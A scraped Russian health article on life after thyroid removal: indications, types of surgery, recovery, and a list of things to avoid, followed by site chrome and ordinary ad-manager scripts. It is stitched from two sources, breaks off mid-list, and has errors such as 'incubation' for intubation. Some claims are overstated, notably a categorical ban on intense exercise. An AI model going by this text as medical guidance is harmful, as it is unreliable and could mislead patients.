<p>Возможность занятия спортом в каждом отдельном случае рассматривается индивидуально. Сразу после удаления щитовидки любые нагрузки противопоказаны. Однако спустя месяц вы можете начинать заниматься ЛФК.</p>
<blockquote>
<p>Учитывайте, что даже после полного восстановительного периода заниматься интенсивными физическими нагрузками категорически запрещено – так вы повысите количество необходимого гормона, которого щитовидка дать не может.</p>
</blockquote>
<p>Всего должно быть в меру, если хотите начать заниматься новым видом спортом, лучше всего заранее проконсультироваться с квалифицированным лечащим специалистом.</p>
<h3>Восстановительный период после операции</h3>
<p>После перенесенной операции по иссечению части либо целой щитовидной железы, организму необходимо некоторое время для восстановления.</p>
<p>Еще несколько недель после вмешательства человек может испытывать серьезный дискомфорт в области шеи: у него появляется отечность и боль в горле, значительно увеличивается шов, повышается температура тела. Такие последствия носят временный характер, после того, как организм сможет настроиться на новый лад, самочувствие быстро восстановится.</p>
<p>Нередко из-за допущенных во время операции ошибок у человека возникают нарушения голоса. Также это может быть последствием ларингита – раздражения горла, вызванного установкой трубки для инкубирования.</p>
<div class="warning">
<p>Она необходима для проведения анестезии. Обычно после вмешательства люди жалуются на сипоту и охриплость, что также может быть связано с повреждением возвратного нерва. Если такое явление возникло, врач назначает пациенту специальные физиотерапевтические процедуры.</p>
</div>
<p>После удаления части или целой щитовидки пациент может испытывать серьезное недомогание, которое сопровождается слабостью. Обычно это возникает на фоне недостатка уровня кальция в крови.</p>
<p>Чтобы предотвратить развитие таких негативных последствий, необходимо придерживаться принципов правильного питания. Именно питание поможет не допустить развития гипокальциемии. Также принимайте назначенные врачом витаминные комплексы и другими медикаментозные препараты.</p>
</p>
<h3>Что нельзя делать после хирургического вмешательства на щитовидной железе?</h3>
<p>Операции на щитовидке проводятся в исключительных случаях, когда для этого есть веские показания. Обычно на фоне патологий в этом эндокринном органе развиваются серьезные нарушения в функционировании всего организма. Это накладывает определенные сложности на организацию восстановительного периода.</p>
<p>В целом, если вы не знаете, что нельзя делать после операции на щитовидке, можете придерживаться следующего списка:</p>
<ul>
<li>Загорать и проводить много времени под открытым солнцем.</li>
<li>Находиться в стрессе и эмоциональном напряжении.</li>
<li>Вить крепкий чай и кофе.</li>
<li>Употреблять алкогольные напитки.</li>
<li>Курить.</li>
<li>Заниматься тяжелым физическим трудом.</li>
<li>Отдыхать менее 8 часов в день.</li>
<li>Работать ночью.</li>
<li>Употреблять пищу, богатую животными жирами и углеводами.</li>
<li>Быстрый ритм жизни.</li>
<li>Игнорировать любые изменения в массе тела.</li>
<li>Проводить все свободное время в закрытом помещении.</li>
</ul>
<p>Чтобы более детально понять, как восстановить щитовидку после операции, проконсультируйтесь со своим врачом. Если вы будете игнорировать рекомендации специалиста, велик риск развития серьезных осложнений.</p>
<p>Для людей, у которых частично либо полностью отсутствует щитовидная железа, очень важно вести здоровый и полноценный образ жизни.</p>
<p>Источник: <span class="hidden-link" data-link="https://proshchitovidku.ru/shhitovidnaya-zheleza-posle-operacii/">https://proshchitovidku.ru/shhitovidnaya-zheleza-posle-operacii/</span></p>
<h2>Жизнь после удаления щитовидной железы</h2>
<p>Хирургическое лечение щитовидной железы применяется при крупных узлах, злокачественных опухолях, гипертиреозе.</p>
<p>Во время этой процедуры поражённый орган частично или полностью удаляют. Люди покидают больницу через день-два после проведения операции. Большинство пациентов хотят знать, какой будет их жизнь после удаления щитовидной железы. Каждый человек, перенесший такую операцию, должен уметь поддерживать нормальное качество жизни.</p>
<h3>Зачем удаляют щитовидную железу?</h3>
<p>Операция по удалению щитовидной железы делается пациентам, у которых:</p>
<ul>
<li>подозревается рак щитовидной железы;</li>
<li>доброкачественная опухоль настолько велика, что мешает глотанию или дыханию;</li>
<li>наполненная жидкостью киста после удаления рецидивирует;</li>
<li>гипертиреоз не поддается лечению лекарствами и радиоактивным йодом;</li>
<li>беременность не позволяет принимать гормональные препараты.</li>
</ul>
<p>Есть несколько типов хирургического лечения щитовидной железы:</p>
<p>1)      Тиреоидэктомия (удаление железы) бывает полной, когда удаляют весь орган или частичной. Масштаб операции зависит от заболевания и его стадии. После этой процедуры назначается лечение гормонами и радиоактивным йодом.</p>
<p>2)      Лобэктомия (удаление доли щитовидной железы или иссечение перемычки) проводят при расположении узлов с одной стороны. Врачи стараются сохранить как можно большую часть органа, если это позволяет его состояние. Удалённые части исследуются под микроскопом на предмет раковых клеток. При Базедовой болезни удаляют полностью одну долю железы, перемычку и часть второй доли.</p>
<p></p>
<p>Некоторые хирурги используют эндоскопию, при которой делается несколько маленьких разрезов. Успех операции зависит от степени развития болезни. Если имеются раковые метастазы, может потребоваться последующее лечение.</p>
<p>Операция, как правило, безопасна. Бесследно не проходят любые эктомии органов, в том числе — удаление щитовидной железы.</p>
<p>Последствия могут касаться:</p>
<p>Источник: <span class="hidden-link" data-link="https://antirodinka.ru/zhizn-posle-udaleniya-schitovidnoy-zhelezi">https://antirodinka.ru/zhizn-posle-udaleniya-schitovidnoy-zhelezi</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://speed-bux.ru"><span>Главная</span></a></li>
																<li><a href="https://speed-bux.ru/polza-i-vred"><span>Польза и вред</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-54292" class="post-ratings"  data-nonce="49679df4a4"><img id="rating_54292_1" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(54292, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_54292_2" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(54292, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_54292_3" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(54292, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_54292_4" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(54292, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_54292_5" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(54292, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_54292_text"></span></div><div id="post-ratings-54292-loading" class="post-ratings-loading">
			<img src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-24">
						<meta itemprop="dateModified" content="2020-01-24">
						<a itemprop="url" href="https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html" style="display:none">Щитовидная железа удалена: последствия для организма после операции</a>
						<a itemprop="mainEntityOfPage" href="https://speed-bux.ru/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://speed-bux.ru/wp-content/cache/thumb/d2a54247c_320x200.jpg" alt="Щитовидная железа удалена: последствия для организма после операции">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медик">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" alt="Медик">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/f22881790_150x95.png" width="150" height="95" alt="Беременность после конизации шейки матки: суть процедуры, когда применяют, возможные последствия" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/beremennost-posle-konizatsii-shejki-matki-sut-protsedury-kogda-primenyayut-vozmozhnye-posledstviya.html">Беременность после конизации шейки матки: суть процедуры, когда применяют, возможные последствия</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/7bc660215_150x95.jpg" width="150" height="95" alt="Грибы лисички от глистов: лечебные свойства, особенности приготовления, противопоказания, рецепты" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/griby-lisichki-ot-glistov-lechebnye-svojstva-osobennosti-prigotovleniya-protivopokazaniya-retsepty.html">Грибы лисички от глистов: лечебные свойства, особенности приготовления, противопоказания, рецепты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/561391d3f_150x95.png" width="150" height="95" alt="Для чего проводится резекция яичника – последствия и принцип операции" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/dlya-chego-provoditsya-rezektsiya-yaichnika-posledstviya-i-printsip-operatsii.html">Для чего проводится резекция яичника – последствия и принцип операции</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/9cc5e6dcb_150x95.jpg" width="150" height="95" alt="Сперма коричневого цвета &#8212; причины, возможные заболевания и их признаки, методы лечения" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/sperma-korichnevogo-tsveta-prichiny-vozmozhnye-zabolevaniya-i-ih-priznaki-metody-lecheniya.html">Сперма коричневого цвета &#8212; причины, возможные заболевания и их признаки, методы лечения</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/polza-i-vred/shhitovidnaya-zheleza-udalena-posledstviya-dlya-organizma-posle-operatsii.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://speed-bux.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='54292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/fa341be74_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Язвы на половых губах – возможные причины и диагностика" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/yazvy-na-polovyh-gubah-vozmozhnye-prichiny-i-diagnostika.html">Язвы на половых губах – возможные причины и диагностика</a>
					</div>
					<div class="section-posts__item-text">
						Язвы и ранки на половых губах могут появиться в результате...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/58b8724d4_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Шелушится кожа на яичках: заболевания, диагностика и лечение" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/shelushitsya-kozha-na-yaichkah-zabolevaniya-diagnostika-i-lechenie.html">Шелушится кожа на яичках: заболевания, диагностика и лечение</a>
					</div>
					<div class="section-posts__item-text">
						Кожные покровы на мошонке могут чесаться и шелушиться по разным...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-24">24.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/629e510b4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кал светло-желтого цвета – повод для беспокойства или норма" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html">Кал светло-желтого цвета – повод для беспокойства или норма</a>
					</div>
					<div class="section-posts__item-text">
						Изменение привычных коричневых оттенков испражнений на более светлые наводит нас...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" class="footer-logo" alt="Медик">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://speed-bux.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>



<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 